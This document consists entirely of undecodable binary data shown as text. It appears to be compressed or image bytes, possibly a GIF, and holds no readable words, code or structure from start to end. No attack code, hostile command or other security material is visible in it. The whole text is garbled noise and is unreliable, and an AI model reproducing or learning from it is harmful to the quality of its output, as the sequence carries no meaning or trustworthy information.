��x���c��P4산±��M���\&S�|Iӥu�0gʴ		,#�>��(�@Q�5�`�P��)�'��uV�Aι�=t��XMP��P�f)�$�\����^<-VO�T��q��|�mȘP�P�5�q��}C�8�|�Y9��Î;� <�Ħcl��� ��BA� �[	���CTy4LG���\!�|eSJA���u�AK'1�Sw��W� ���.�w�'�S ��'R�'� �� J����l��g)��Q�	�tJ.c*�
O���#>&�`f�|��)�9���z$���x�g����y��i9�3k�� [j���m��0PA�EĐCJJ4�aO%^z�w�y��u+0�-��igӘ�x�P���yFu�A�ͩAw0Q�yf�ʾ��)
-�����`�o���-�,h)�����!��Q,�:_'6|2jǈ!�p�IÄpɬSN��Ě#k����;6�f�;7�s���BH"��Ed�P�`\�PU���)���E��j�Rߺ�m��n渎��?eB^l2cI�)�i�>E�nlR_V���J0L4`!.�p�)iT��Б�]����ļX�4Gzұl��9(���	� /�vc��c���:�k8ӓ�1�3Ύ?�cl@>`d�HM�3Qt�L�O"=�xNi_'����~�uZ�ˀ����N�N<FP�
�.5$�S����F1���W��iZC	-PR�㲊)H�(����b(�I� ��A �c���8t��Q�.� �5�	�}+K��!z���̀u��G�R
ng�ۀ�^I�F�<��9���E-�^H�K��-P�N\��v�*��;�i��ŋ`��`#zޅ�9ɍUwXJ��@ ~iA�!f� 
� DVQ@>��<�à×�q,~/��)mC�Ӡ��@�p�d�]��QL�!jT׎�l5;�U�rV�`�l���a�v@��)�!��C��B�j�UB�%pjTkb��8���t��i�mi�:
��{1�4!McQ��;�!}�I#4��FnDQ�gz�t�V�J���ؒ� Rl$�s��Wx��-�����Oa1�ќ�eI|f�p�$�@G�n���(ӱ�ֽfv�L�Jc����F��v��\�=�SU����J��1$J�(�i6әG}&4���%V1&1��W`DMi;O�7��s"PhӚ�:���	w��5�B���� ��� �Lc�+��Qqc!�(&k0��ϰ�(EM�ӄ�2;�HK�+U��k�v�w�c�6"ǜ�������Wӈa��$���5gJ�IUj4�u+E�$�b�ѵ����$��ޖNn�kƟ�@��> �0�]�GDh���T!����݂���x.6���ci8�b1ڨ����5���:�4�2�����e�����bi,u�@��A�e'�vx�IN]�"�d�D���6MݶA��ͭ���p�k.99�/�FD`�l�9�ҪLd(-0��@]D�a	�F���j��m�(�\�@]�{cUF棌dn��4��
��U���n�/I�[�Ȏ��6KM
��#σ�5҇gA�CX���*̛{Eì5���y�Y$�;^��m�yb'�Җ�mS��ͯ��q�]�F��&��KP�F	�{�����5#����V�����FûP�e��Ӕӛk���E�/�LZҰ���
k
���ͱ2a�p�#v�G��3Kcf,lC8n��
B4�A�^?TZO�r'���-ZT�$�i   ��R��[iJ�zיI��4����jrA���jP��r�ӑ��@�
03��7z�}��䡆�yl�}N̙�$\��=Lp3G@A��ɾ	��P����B�H͈n7�on'k��׃�O�<�V�'�M��y������~b�\��v�mw�Ԅc��[t8V0��  2���'�L��J�*$�A1��P+/�/�+z����b�r{=1�eg2�d����nMs�y����|�mV%�:�3p��I=-ͨ>�<]｛zd`@����� ������v�O>�3��ݶ�z`$�3\��ϋ7���e�ڢ�m�ȷIv(�}��r�G�ǲ��L)+��x��c$FS�������z���?��X�Zp�_��+	�J�$3E�J�gR�#��>N�t��C#��a��a=�y�<|4TY"Ea� T�|�wv�ilWb�dM^�p-!\��
t`P'�Qt�&v��ru�f�2�r�s!ˡ/]�r�P��`lx�l�lÅ��8�g a�
��
��s��f�f,5�+fY�F`BnmZ&Sn��>K�U��p4P��Fo�C%%�Mt[+�Lbp-pf��|�dp�C��U1��/fC:6/rP'D l�/>�^�^�g�T�W����tdl��)�Aɖ9"aaƅ5sq1~$��W��@z8�0�+lhY�W��R��t05{�����*sӇ�Va�`h�K�|�7^���)؂�����|����%��|`c�w&�F\�wN�;t�FCZ~����1L�F� ���Q��V���Q�C-�(��?��Q�����?Ur
�7���͈3�&���B��Y��Y�VY��tNG {��F�`�h�Q��av���v��� h +��R	��H�O�-�Dףp��a�i�@W1.pj�1��LWq�����h��DT����4\*�9��T�s����f�� gR8���phY�J�h3z��f#v�|�����נ���Z� :� "�&_��+�L��o���9�R���gigp�}d�!��&�p Q�66�U�G���R��'� *�4��P�Y��eqY�4I�D��'�[Ҧ	b)ɘ"e#5#�0�mF'��ƀ�(Z��>q7�'�Z��;�)<G�a ����P�q�(��hW��	���������[P�L�vH�9)=�q� 9/s�{�P�`�il*�h�*r�ۙ�܉�"�qY��e�cx��(�V8~���]���0�XؖJ�J��f5B��	;��#s؆1u�177d2&C�C�D4��{�9oR�r�B|�Wv	P� G��)���ǡP�5-fM�s)���P��>�Vv���`�WW����Z�z<�j��:�*����ɠ�2�旘S��DX��X���8�� ��ɀ�x3��+7��)�*
�%sCʦ��$Y����2ɐ����+���Y����{���9��&���.�DX�=���U0@oSr�FaF7�4:j����LA�Y�*2J��a�ɗ�a9����(� T� �	��X�1{p��۶J�Gg����yC!4���h�u�:ho
��8�L��L���*�Sy�gW�i���ab` b�O���-�f�w�� @Pp���zc ��L��ĺ呑DP2��q�橘�4�0 �s�xgت�U�p6�q&`G�/�t�a(�%@S6�$z=G�y;Z�u:iN�� @�+��c�)v�WS=Y�%Re O� Op��)�9��! �g	=tP`��FD��LK���aYǷZ�%�*�P��Q��K�x�!8��Jy��k�󌒅m�t�5���t��B�m�t��
jzKo�n�,K�CǪ�95Ƈ�z��Ty���H��-J�"U w�U�	p>�um��P0�;N�����h���k���;��"�<����tiu��.a��ï�'��s"%�hkJ��B������Jp+���CZ�{��1�+��KH�e�z%A���I�䋸�ZpP���R�����;6��gF��F%0O�;R<N�{0�cXK�����C��s��j�*j�F\�$r�FsKv�O�����ȋ��d�i;�oH;�C��ѩ�Y��12!u:2�v�Hs%��%�۬:<���EQĸ�b��7�9�2��Cq�O%��T��S����lžs���6ݐ�@�� ���,;�Rٰ̫�OǓaZ$%����r|�[�]�Y
n�3C�3'��u��!�wȬ�n0��Bꠊ(�Ni��V�\�㫡$�D?�bp7���E���	96'�.�v�n����Х[�9�����E�ٟc��a��;uװ�g�� )��h�����q�5�YJF'��3��e[D��{����C��X��5���� �ܲ��0[=$5��o��G��)[�S\���dZ�Ь<���;!rZ�1��9��
�Z�1�:��I�3h��L���SjY/逨W�ܥv�z��G��A۩��;2�K4���yZt�(�����Eͧ�TM�pTD 
6Dwb1?�p w�*d���D�U��U{��c�Lp ip�8p�<�k���Q�p�dk�(Ĩ�$D�"y��1�|��5Bt�*t��Js8�8�#15�a�l2g�H�{�u�}B����C�[�D���,ϕ����M�ԕ���j|R	5`w�
T'%C��@��}��� Ba o� �D`$eZ$�4�$�ԯ�d�W���
t�yx{�q��s�$M�Ҩ�+�����zn�YBr���UD�
�%o��n��l��uX�Lv���]����J�T�#�\�@N-�YdP�r&2F�����C(\$�D �9� T8�DH6[i ���k,��i������<��E`�
6�u>�z��|6�g����ǆ����W�m�Ǻ��x2&g~"*���"�$$�%xÓ�|���[��]�[��T2qE/��^b��@ʖ�O���� �61�+� 8p�4[ou �!�	qC@��)�V[���4s�ͣoX�L'!���O'�M�gkҳ��3�y���fE�n�BӀirxA��V�L�J)5�"�����n�R�م��Z�:�H���Կ%Up'\�� x�����i�D���P������q�l�s[��N�-h���4gLXb G��T�%�H5�_���r�z�J��!,;�n͇ݰ-�J�?�p�w�x6]��=���9�D|'+p�-�����o�������fE*UID�_c����Z	}C���'���+`������99����yM��j>e�8�������D�$�=�����܆+��*��"�逫�$e�vx����:�/��yѱ�Rdߏ�� }�u����uՔ�_#}
��	��7� �|��D�1�l�O���A��	��  ��L�%�D?688A�A�A++������		����i)����x�����x;��/���)��*�;��)��;LD�?�--6i��-66���?��D0D�Ցl��8���� 	 ��
����� ���	ڨZ�U�xa` �D{1R�H��G{B�4�ȃ.��Q�P & �@H�48q�H#n���I�L&�Z�J�E�E�$�ҥz�:�
�jE�PA�6%�a� z	"�E
������Y/��v�*�WX���|툥�,D�F���"۴��Dy�t�2�c�X��L�@yM@Š��o h�����&���aDO�]eԴ14�ߺ;v����'����C���dr�&�4l.ȋTh" %�2��Q�0I�D�^�N�����u�����ާ�v\YZ��^v1c`_y)X2*��1�4�3�0<�h�NJe<�9����;���c1h�>��j�fci�Q!~ն	o��f�p�@TQoi�@o�PDCD�0��s  Ax�ē�98r�PC��wYEG�i!�AҘ{Y�g��x�g��`��gq:ׁ��5�^xA�1s_���\xA8� ��I�:6	c��8":���Nu�yvIh�����4�jZ��l]u䏬�&�E�f�IIR&&<0D��P�Rs-���p�f��s����S�w $���{���:*���:�ʎ����[�0�2(�|!�C�*3.θA �D0�>y�M�ـj:�C-<�M�	A������+k����k��QC����u���~��p�t�T)M�K�БH�$fN#Ә�mx-���!�M�H��A�%��
��ƻ����/���Rh.���è�ʶ3)@#T���c�q�ͧ�3��c:}@����*Z����6�&�>b��l�9�=TQ����&M���r�I�PDkk�dzW&x�t�s%t��4�I6p����.䮻�1�*����-l����e��~�=2u�E��%��<!�M%�8v�ņc�܉��!��u����SP��P��Ҳ�}�2�U�L��!�.$8H�I�4)����;J;m��L��V�j�;�-0W�X�' �@
A��b=�$�!��[���\�e@>�.�V�5���3)Me1�s���!���!S�Ƒ)��(;�iJf����s^@ H�Mp�!��<"�"���������)-b��k� 9���-�.���®5lQ�>\��Y�y ��ĵmOE$"�����!��A�:��"T�꣢d��G�Uc�%װ�Ʊ�o��?`�#�8�sj\c2?ba5�s��H"�:��RQ��rX�1=b,��gJ�`>l8�q�y$� �*b"D���ox�M��z���n�8�,R���Ib�i,+�<VFL��c#B�Ϭ�ř�Y�s��+����
��q��!��bV�� '��9K�SG'ٱ�'q����M
Ji��
*�R�H����`$n�����a�3 �W�Ά���3��%2d�F��A��Ť��� ������'�	�Ô74e����]ˀi����+	���	U�u$���,|l�@u!y��z�$'�К�mhw�ӬM�?MIJ"�ԥ�vY�|j� ��^5��}c���k��tK'��!z�.f�'�"���B]��)�W�Qb��L���jA1�E�	�k��d����DQp�8��&�����ԙ�,Z���c��M+�:�f#�BiQ��(-��M�m&���_~Ԫ�4,<�:���_?,P��ZDG��nգ�&�6F�p������qPTL�aD��9Y���(/� �<O���ODN�������I)����W�hi�E��_ s�$Լ���W1��`Z���BK<;�dX��j�;��v����^��� RO����r�� $�`��
$`K�Xp��4��qM���Q<&1�l4��sjy��?�Ќ���5�����X*��`ߌ$֍�jH�ϒ��Qg���q ��i
ئc6	No�HFڱ��)byI<ǳ�w��l��gBeO��SƃxA�����>t2�|}6J��6UBb��-K���T���N�A�J9Ri�Z�#^�$4�5F1��Zk�s���cdj��gh#)r�8u�^�%̵r1�K�M
	x��8Ӷ�X�m����?�����'�ghC���NT��]��r:�;���8=�,�T|J[�`m���*C6�e�	���+��b���sQ��$�����8�s���B*M�o��s]���'���T��,�g��Ⱥ�$��j9w�<����.�(h�#������ �x`�V���7��Y���Is�8G�
D���k���l�aޤN�Y�Ή�R�����h
�s)^��R{gUHUμ�iX��_��W��m��vU,�3��~:��~�C�yflYl�`�jO��D�����n�#)��J��K�Pc�a8��G$B��IUHuMe��U<f��5\�	4�ɗ|)�v*w,��_#�G}ۧ׷w�w�G��_���/5,�wY9��we�W}y�H�3OGH/�wJ�b=Ͱ+�o�o�y�g �t�3���Z`h��D�!�C]�i�Wu�e";6"[gA� ��D��f��k��%3!��|4_˧r}5�OX�L7�y�q�q�7�z��z��2����k�&G��g�	�0$�}86]�?�IQ�\{a��J�60� "!x� �VP�!��J8�Pr�o��M^��4&�W��t P�t�Z.P�Z(�Xȇ��v�K�H���W��ju炨P}1X�Fƈܷk1edG�:(S5x���kQr�X$�~�5/§m@R��U��m�=s�;0���t+Fh��(��x(�Ґ oӰi�bogX]�� h�z�4� ~D�H��`S�|8���| m��D��ᨓ9)$!����|6�#�yG����~g¡3�gr��_�B[� ��_A�"\�����XhWHh��yDא������%]��8 W@�ڀ{��GR�4%`4,��@���T($�5�^A��W�嘐)��D_��
�!YDȎM�#L�q�)�i������~P):Sy:��3C�}��RE��aa��7]�yE�Dj����ǐAא� 0.�[c	�y���>{�o�7%�1�BOA�S�Ke>���}}8_�AF4�}E�&��#(���	"�.������	����JYs1U��lQ隸��^s������U�OB��i�Ht\%f����g�(�`���h5�^�h	ip�xy�hc��$�G�Q�t 5���I�|�W��%^╞ㅞ������u�#F�q��}���i��)�UJ�����yYJ����ȃbj��h���VV~�����H0�6��ms� �J򦜺t	&j�%1j�M��3HSQ�Hӌ��.I�óW}�*׍�Z��ip��W�4^���<)k��+��1�X���X���#T�2 *S�4xaq��R���~g�i�t�
B �v\����Jtn� !� �6X ��!�p�	W(*Kt�,�c�O�j4t�7*.>�p��飗𩝊�Bک���D�X��p�9HR�z�9x�����zd�
��(G��e��+��C�h�nӖp#n�Pn�B�i��Z�0�(���F X�y�Pwy.�"��7�WiR���,��N��ڨ�ь'���"^՚�ڲ�
�J�>����n4��@}�J����[�����j !��e�԰�}���5D	Ơ��x�hH����n@)*��Pz_X�D {�VH��/��S�]͂��b4<���+�#���z����i����y��¯�q��xY˪�Z���x�wkDl�}�j���4�m)\���zt�c�r�hJ
#�&)q��4�r?<��׮���"ܪ��`4E��-�7��!;W�j�;E�K��r�
A#�X�J������~
�wX{�KI������x)7w�x���6��(�"n�@0�
�r+�VoZ�L$�s�h��h�$zQ��"�Aͩ>�"�ڭ����!���z��c�Vpx	��ɾ����c�#���x���V���}�k�d����7�^iz�m�n��Ċ�H�h���\)'{�s����c�]�C{?�qǧC;i�Q� ���D�=����%�0&�����V��)����X����������q�J�M)G
� ��r1Gl��x��H�k�i�)��\D�h�����ҷn�(l��7��P�����m<��1�|r<86v8���0%}$'u)���/|]Sp���.�P�똇8�P����+7����x�z��\��,g�[V���5jEP^���r�0`�[k4�P��������[�h��0�0 �\�	*�Ɨ ^���\��$W�3�xEx�� �)��)#8#	Ȟ{=��������J��k"#�C�L�j�W���I���,%g~5eOp��ϙ�3��J)w,�	܅uZV���kiV�Q�ʫПǑ9з*��bn�O^�b�����{�����j*ל�"�%���P:��ځ{��E.��z���\i+�t������K�ȹ��ABYQ����/�M)�pd�w��	l�ax�U=S^7�Y�U�C0	�D��h�ᖹ�C�����
�
CX0����������h,��񽕽*���"��� ̧�Ii�QZ"�!��{5���ؒ��ؠv�������@�+��9 h$��ٜ�}��e�x�/��Z&:p�����r.�=3�`'��ۖ	�la���0�z{tc�9 �0�[�0��@ ф���h���"-�F'�E#x������� 	�{��c�-���b1�,��B<�P��@��P��	?���X$a�wB8����b�t�_�D�.�7��ۮd	P:��6�=�hID��@ �Qɺ�����@@� n��G���5� }�^�E��(���=؋S� 	_�*�#	5����җ���@QJ�z�Ԝ��ף
��k��arc~q.������x$��e$�	�Kb�YN��&f�Y����l�����i5�(�(�i90.�����5Aa��ʖn������t����ӗF[�|���S~#�{I^cKncX�J΢��uI�EzY].;��Ȼn$��Ƥݧ���e��Ԛ��T�	��Ϯl��fG6�,��)$�4:l��i�Os3�z�B�T i��ų\�ar @_�n�iѷ�7��*=����7�_ԍ��u�aA<�䰞*Q��fo�i���#�d̸>�?R�w������)��o�-s���0,���� q��J�eq!��/j5�
����*@�l�X˻��lP@ ��6�Nz�����X~.'U@����>^��]������k��M"G�u��y���t?e�33��$m���򰂏:��$�)�S����iC�G
�i�����	���ؐ{����)6� 
���Dt?9@*;))Z�Z*��@966i881�1^^A+�A=���8��-��???�l���6��?������9��-����&�Ჰ8�����A���������O����&�|P�ۃ1[y�� �! ����'p��ł$;v<jD�$F;�4
�R$˗;$ɤ�#M+@(�A@�$�� !R����UQRKHI1�� ��&Oij�3����S���gA'nV��:t��5fp�	k&m[�����a�['o�0��'j�r[�)^|N^=z���-xү�>����xP���[�i�p��GG���AA�;����NE�L�7�GZN�`y�H�>ac� 
��q�\B�K% B4ݍȑ�dFr#Ȩ�M�#��T/�X�r�/�Yn6t]��?��_��3�8�K4��u4oec�6� `�`��B�,��!c��a���"�>���g8�lq#�Bq�B����j�`AE|b�e���Q }Wo*�T�K�=��O3��9 A O��t%�PF!B�ɓ�*�'EerU���
�t��+��bJ-&|�2�0H[�*�`�m:���a��y�|#���F�8fj�e�e���#f&*- yf�E	��*D2�FZ��ڌ�XD��5f@m�0�nG�ԛJO�ᔱ!�i�ZH@DMiqǕXNT%�&R� �$�MҬ%��Kz�0V*���X�h� .�-cM4�l�m��"�(5 CC�&�l��7?�B����Rbj�X��p:����R�E���"4�c�"c/�� 0�pMC=�had�y�k�D�:ґđSo,�&u����l�O9�����D$E�Ў�9�u`�eCz�T���R�9�x�	��ʅ�!`��־��k�k������g�r�SN��A�ib F�qƢR�Q@�f�gq3�q��r�)G�Q:ùn�m	�&��+5���>S�1�1f��1%�% QBt:Y��lA�o=��pᅧ�{�7a�	KW�)�Ђ��U/��Ms+�`�	��4�*�����,�]�.��z8��b��F�PL�V�G�ر[�fE�a�\4�Ә&F���5  �4$B�:��!g�a��|���8Q	�(`���(S���,2�nH�@�@��eM&izޗd���z�;E��V���'�pˁ�B5��o;`�b]�>��Eo����dF*�f0��bG@P}ꍴ�8�G���o�AAV9���c��~P���|-;@v4��nW$���&a�%9�gb�#��,k)�	�!�*鐃�5�� B􀈔�Ig�k���,�_�	|a���d���>��3|!�m�m9��EM�������'z���g�YG�eL�Jф$�GظSrd�;'���(c�#'r %F���%؎ڬ�fA(�
Cb,:%8�JbPƤ��!iEyV�`Kk=�@�
�� 1YZ��P>�į�E=�4�)́���Y��e���25tF�M�~ɤ^7���8΍oT��o�O��j���B�3!5jA:׋�����@f5I[��5���
����7��������;�B.�:���@@�B������pMB���˼^���ŘgK�-���,S.v�i4���{�q ;\�Ǘ��q�K��la�J���U$!'��=�M@�A��ȹ�|BB��hZ!��� ;1z�Bȩ 1�f&<hBJ���7�L�S&�C
��^zsp�������v0��D8/�r(0�Cå�G�9atƦW�3�2͝N�Qjf5� �,�GuH7���[��J���`ܧ��,\-�ru\n�U��DjBdm(ĺ��Hv��������*F��,�R�nD)���uI*��* ��Y�Ar�94�:�e��!L����s)����G�/] .�B�ϊB��~�gC��/��52!���@��f.j;��}�`+��y�#����Dr�y�y�U=�=Sc��\�41RU>��]Y�J��HC�{+R�p����zj��ɽ(I�N�D�E�i0�M~��X� .�8``$�"8�薉��Ė��d���+�M��� lk[��5��H�uۡ"mbl����Z����P�z�݄�r
�Zy��'2B�02��dm�Y�۲� �7Vt��|h>��S	i�����.�+K&��5#D� ��m����	8`��)���V�N|'�����61A�^h��|��Ϣ�"������3��6��"k�0�����w�{��w���|��O�����O�����^�F��[賝C�'(�@�|/��̀��C&`"VH�-�-��!�d�a�m]�fG�'��}>���Q8<�e�@нD���}�~�{ݿ��P?�ח>����g?��߾��O��?�I���U�e���<=��Ҁ�ĀY��JP��Z�KogB�,ʓ�<�D�'{�U.�!61t�g�S�W�j!(�tv��|�G �v�tgws�}v�}v�}�~�G}�x���'x0�痃:��|'F�3��ex�D�7&LP 5 !i�Ub;��g��J# .�g��z��p%�t�� �af�uc6a_�6lP/�a�$T��Z�(�'p9��&�}+X}~}���7��G�4ȃ����wR��~��:7�A���C�a�s YB�H=6�9�,�{�&ȱ<�Wf��yV�Fvd>�wٔSeW>#�(g7Tx�!X>kPw'����)���w0��18x����'��X���g?,�_}%�H0�_B�EG��K�R��P�F��R�	(	)��BL@�q/s�r����	k3I�2�0c� �v����{�}{�����ڧ����z�Ԉwi� ��}x��I*J\�,� �_�E!^CG�hPTs�~禅P'<>1� �&-Ӏ�a.�!��S�v!56d6�/>EF�  W9�����~�X�Y�3����hI~#xk9x��~���RR�fV�T1/�@���gs6g�P����t[�D�/��Q���6oalPZ�gL醼�v	BX �9�W�7�El�o�v�8���y�(��2�})hx3Ȍ��i����x(����H��Ix} ��GY5,���D&@�S�6� ́�X��s��J@WD�G��铓И�1� �&Wt �Ef�ư	j � 7�i��s	s&F�DF�p|�\��{�,�~��!�	��i}P�(����w:�:���W�'�x%�j���!�x1�|ז_ �K��j��Ѓ�x��P�x���6�pQ�y ��
lЉGgzs��WOB	���[?	r0�@'�]0@��A�sTư�D`%Ա���5n`z	R>��a " �����i}1�]P�]0�Z�j ����s��������]��ک�Ix��!��9����(�p(p=ڣ��j��>Z��j� : P��ګ�J=HYE�7�W�At�;
�?�zi�X��-�y I�l[����L��K�;_bXS�Mƀ4Eՠ�i�IQry&��W@p��il�(�g����g�:��Y�!@wf�-Z�������ڰ�Jx1갼��ǰ{�+x1J}k�-��I�
�Z؈��3��&�%����Yp���dB6tgW(Q:���*�)��^�;���(`T�js�TC���KP�K�����h~z��	yw�W�����Z�40�����(���#: �j��Z��*����k[�+:x(�4�:��z�{������3�F`0��և�x�#�"y�";��&��KH��&�?0�P8�`�[����n0<�h,ב%�"�t�%0K��T���P s�%D�.�B���� ��������j�-�������:���-�_����u˩�����ǰ�;~��xʉߋj�F���A�w�+�)�@5K06/� l����f��熥P?���$��f���t�Js:�ݦ<Q�R��(* `W�7
�@�{X���'ڡ��(8��zÌ�x�ɫ��w(P�������K̨�����F0 ����+x%�,�h���_rea��ܩ��Xm��_�z���X�C>�x�`���%<$�5�{�N��9�n�V@%��|4<��j�z��،|g��
�5�! �z+��K��	�D\�FP����l���i��K�ˣ��F �����L4��п��3�A����pb�5f| �X�Pl�ת<���ҥw,�y�M��y<;�AsL���*@�V��`uoAӛ}*Z��~���w:�w4��U<x8Ȱ*j�`���M�_p�+�|�s���{��2ڱ7< X�<�W��,��;w�%�l �s.ߓ��X��@%?y��[�C�J�+p��5�l=]�(�e9��}E U1�S��\;�&Zw�r7���}�����ͫ����+��;��+��G��W��̷������{��<;r�W�m�3%��Őڶ	�� �@�k�&6`��3멘�)�>��.�l�>��=��yy]D���	���#A&J�����i���J}-:�	x���~�&궀�ۻM�dM}9�n�֋���'�F��:�����Mx���+�.���*�'e&�h�ż`| �i�� i!
e�b&��f��ib�4m���^X�pܺ޼:��B���z�ͺS�C�]���ӛwq��,��1��:���ϑ�w��j]����Ȱ�-��;x~�m����ī���;�3:P X��B:�E&% ���Pp�0X}�T�������:<^
��Ο�٠m­;���W����ʺ�l%A&��K�6��n�_+� ��l�
x_��_���G���+j�K۽Y�!���-x���n�jxK� ��*�_��W<]�B `R[���*r@ ��ƣJY� �U���9a���	P�x`�g���4[Q8W��,����>�م�����)|s/𳂐�lC�w�\��� �����}������f���ǰ`˰gK��-x%*݈���뫡�����40��Z��/� `�`�*pN�ǻ`SQ�� (6 T����6 ��%	��/*1��}�ǫ���n��4�s)��.y�ާ����z'��ڢ����ʟ�~.���w�z�+x���= ����>Ś:�%ް�Z���ng1����c	U��[(i��s��N`�C�߳ޥ���?i���n�_sp�߹A����k�$���
}}��QMw�*w�πG�w��~Ɋʂ(j�{~�~��=�K�'ޛ�i��+���ϩ
�N�0�>x�W�t�� %�7�UX� �4�xX��1͓�H�4m���$����X:��	\.�ͯٺ�<�E��b���:wX,���g�hK�ُ�0���ۻ��'��Ix;�x�/О?��=�N��o��)*n*ZZ;*�n D9i�6l?l6i1l%�966iZ����*������Z)x)���;�x�����ľļ���ˆ����)��ԇ,�����(~~���j���4���(F��4�������:~:�������\H܍��t����E��!a��KA?j0xH�f�9?T��A��BX	r�hG�YrJ`�G�4lr\���l�����ͩ4Vj��:uVU���E�5�/C[�2c��X׳֪y��V_�ri�C1�K?��H�b�)�%�p@Dw'�)V������C���b�~�����
.7�d��!6wВ���c�`�c�M���A�<c�p%�UZV[�ʚ+/`Ӣw�������Z�;G�}z�nk�}�뇼�/,�(��"b=(B��B7�;��ixL��������@���Ay�:,� �ʳ�B�xf^��I)�$�h1�b�_�")�fTi�@PE��0q@<�q��J,��\V��%/GV�L1�yK0�uG�4NV�Vxl�`8���{I���g6�ѧ�ax�G C�t�g"��=r�Sg�}q��Y�;~(M$��㏍p+�9"�	x���@��NER�*AR����Q�ܐF>I�u�����HwdZ��2����j�w,��y��a�_��]{�]~�X=�؉Ncl��@�'��4� �H�P��:�c��+/��_܀��D��|`�]: �*"4�$��LY�b1��'�\���D�1
B=5�)�ʩU��;4�"�!	%���|L58ˬ�r���u�!���%���s��N�d�>Fә����A��Y;^���D��#��,}���n0�,K��p�`��l<�p�`�%P@�N9	?��ʢ���J�ؽ�UY�Q���L�듶F�k�) M4�̖Y7a�x�`VW@���x�x�����߶x*��+|H�oE�'���A'9�{��i������U��X�^���)�����B	B�	8���Z�l*ʬj��0�#��W� �M�:ͅnU��YV>�@��@X���D��L�;�V�4X��� �C����"j�P�*p�����~`�u�n+���n.2�@}�p"Q �,N~���W��  X�3�\0Xd���EV�h�608F1V���L��6�6��#���6`=��P5��)�dJ|i0��p	 � �Y�X!�8���W� 9�Mܙ]�$�C����F������Le)W�JU�r�K��K��	nK4�."���qh��%פ�b��F`�1�&�0�(�����0��l`|b��#d������d-览R6�s����̢Jj����̧+�	K}��̃-�X�`bC�{����`�rMȌ�D�ɒB� �dX"X#8 ��n1 3EH��� L�P2��� ư�+�8I�d��I�'����?�'?�9�V��-�.'��p��\k7ѪZ�NM��ٶfOp%���։ �bvs�	6 ��Q{�F �b0�A��-�O*i,K��.������5�@	zK2�c��� TzƤ.�>l��fA�{t�ztMچѮ��s�%� R��(^�@8�'�b��9�ȴd��);oaE��4g���0���ò����s�
�Q��=�va�\-x�D��K^��%oz�;�d�? B� �J���(�}�_�����x���@	� 98���0�� �;X��w�4�a:С ���G,�9�xb@�V,.�A؃|�����`hJKF��  �� R?Nbo X_�6	�i@��!'ə��&\�+�z��i@'+�3u����2K��d>�tW	�P Poy�\�����x��
`_������/}?E�9��� (�9��Ѩu��)�ڥTz)K���MA'e��[@���0��ɰ 2��v3 2e�(S4;�1��9�=��F��YW��8�H25`�S�A
�
��K�u�R���w�Mr��.�[T�5�fF�+WyJtG��l~��p��.���[�z����oK�;�q���������h��� �� k$]�H[�ҘE(��z��`C�p���5��������n^0k�m�`B���A D���ڌ���m��� �O��7��`](�.�XeI��X.�.r��'*�U	l�)ݹDs�r��L����f6+P�s������΄����n��( |p�~*�x^�yK�h,�@)���-��K_z)�� ���� $ׄ�M^Ô�R&h��cs���6��Z?=�(oi8_H�,����%��ޘ���A������DH�Ⱈ+r���<F���v������tݭ�x��/@�( _�ϗ�u�;x�\��Y���&����T��w�Vh�7g�Gq�1qWy�q�"8��+�B�0�$r�g&� X|��G�k s�Fs B��X�6��y�WCd��M�5	�VKwz?�
 u@ �0@5um5aW�pnL4$Z�@��?�T}d�N��]j�JW�fi���f;�D\8o`wsG��Uov7v�w7�~x��	B!�����whxwtr�r� q���ǀ�P�q�q�S =P BP3� �R%�#�wr+l-�M$xVA@s,�0{�m{��	B�Mi� $WL K)�	z�|30F���[�rD�d��EZ�uN�@H�uV�}�5��$~f�v��vn7X=���gv�gix��X}�t��Rr��wX	H��e^� 1�Q�X�����
�V 
 
��#������zv�7v3s(Ȉ��cu^�p	�(R+��G	%P�>�Vz�0"9] �R��t��1?IXvK��W~���W�wv�Xf�H~:م]�E]��_�Xo|�Eiw}�82�r����#$�hy�ps���W��T�^�q�H �Y--�(��	�灧� ���zf��B Ђ��Q�"W�� ~S�+` �xt�s ��k�lķ� ]� �C(}�h�0�!���E��@4�D�ՌψEY8�јv^h~L�*V�zG�7�o�7x�w)!��WMAa⨎p��`z����i��^�q�(8%8X0I�TP� #�ȁ�؊�� �)%8�4GW.�U@@=�y��=�E�Y|�IM������ �)�]�n0���H9*P��晐�9[Dn7Ɍ�oʓYKZ@ �E�f�{6Nm��82	�`
sH��Q
D!����wx�f��ܳ�����6���a����
�mȝ�@(�rm	�-��	ى6���ḯtpoBъ�8l��I�����7i���)�30-�?zu*��6��
����e2y}J~f'�i�v=�~ոD0�h�u? p�u#�'W#:	!3��6�B���Xx�f�pX ����h�7ʀ���6	V�J����Çz/7�1@dL�!+�dQ�Lpr�p@wC1��ڊ��*�G�)	iPgʟ$��6�y9cAI��v�y}O�}ZdE6���:�Z�K |6_{g�S	�M)��
�j���4��9�S�gݨpjH^�4ʀ_yy���)��_x��C
�Eڪ�Vt~k�)GO&��sm�yD@�C�8��r���"	9�����3Pn�|����ڠsj�L�e�)J�9Yv�f����IKp��fpGpK���R뮒�	th�dHhi�oX�=�'
6����y�J �D��i^�T��wl�7|������M�+89'�I /g�0V��!�)�G�R}c78�Z?a1��
�̪-������InW�9k�
ʭ�DfA���j~�
f���Z�{6��xQ)D�Ri`
<1�����ggHg
w ��Fy�蜖�y�Q��h�U����o끧�r����$X����x��k�9�);�t=�G=p�Х%�Gk(��>8�,��� ���6�6K}��e/i��9v쳧���Ei�L0_��g�_�Z ���`
���(�� Z��[�j��yC[���Di�'87��i襯i˱�'��rr�ת��r�v1�!驷+�U:xv'V���b =� ��)�U~��ŷR �6Ɵ]� 7���
XI(�b��w�	�}R�Jyz�\�^ȅ��f�_t��7�����#����t����w��x/zwv��(���KA��jq������GT�pѫ��@�{�䩽,���#��=W�/���$����?@VaJ|�T��YL���k�������T�9�*�z}S�6�]9�v~z�`�$�7J󆩅pWÒ蔸ۨ�{�('΍������:h"`
8��`���K�W�W�f���x����U�k����؉s���#P �V��,V�Xt�r��K	�i�&�l�[����4��p��D?��[WT����W[Ƅhl��W��Wf���L���guLxn��l`�J��\�Sk�Ky�t��/:�;F�>���q�\q+�������|�k�o��}z*�Mى��[���HIHz�"��Ĉ�_Ek�i��*���˹�|���;?�]̞�@	j��ƙׅJ�J�~|ڧ��r�����#!�"����[|��"N����x������W[�6q�6�����ҙtZ������8�*��&G��#�u����|Ɲ�����7Oz����U���,K���3�A���m����`�;ó��N� v��XHTl��u�/E��7x.�	�;���7<��,�tx����H_wG#�Hy��'l�S��eX�x���_6�9츩�r��7ic}ܶ
�B�󵔭�Gqͥ{�	�[tIl������1���ފP��³]�DԖ��\@;nX~fgv�EX�nfFx�ߛ��
��{��<�L&�$g��}��5�[^
